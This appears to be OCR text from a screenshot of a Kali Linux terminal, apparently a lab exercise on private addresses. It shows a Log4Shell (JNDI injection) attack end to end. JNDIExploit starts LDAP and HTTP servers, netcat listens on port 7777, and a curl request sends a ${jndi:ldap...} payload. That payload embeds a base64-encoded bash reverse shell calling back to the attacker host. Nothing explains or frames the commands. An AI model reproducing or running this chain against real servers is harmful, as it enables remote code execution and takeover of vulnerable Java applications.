 ┌──(kali㉿kali-attacker)-[~/workspace]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.16
8.198.10
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ nc -l -p 7777
┌──(kali㉿kali-attacker)-[~/workspace]
└─$ curl -G http://192.168.198.17:80/hello --data-u
rlencode 'payload=${jndi:ldap://192.168.198.10:1389
/TomcatBypass/Command/Base64/'$(echo -n 'bash -i >&
/dev/tcp/192.168.198.10/7777 0>&1' | base64 -w 0 |
sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
<非法访问>
┌──(kali㉿kali-attacker)-[~/workspace]
└─$
java
nc
zsh
英